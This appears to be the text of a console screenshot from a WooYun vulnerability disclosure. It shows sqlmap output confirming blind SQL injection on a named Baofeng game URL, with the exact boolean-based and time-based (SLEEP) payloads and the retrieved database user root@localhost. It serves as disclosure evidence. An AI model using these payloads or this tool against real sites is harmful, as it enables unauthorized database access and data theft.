 C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 32 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://wap.g.baofeng.com:80/Game/gamedetail/gameId/12) AND 3702=370
2 AND (2011=2011
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://wap.g.baofeng.com:80/Game/gamedetail/gameId/12) AND SLEEP(5)
 AND (53=53
---
[13:32:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:32:50] [INFO] fetching current user
[13:32:50] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[13:33:01] [INFO] Fetched data logged to text files under 'D:\tools\sqlmap\outpu
t\wap.g.baofeng.com'
www.wooyun.org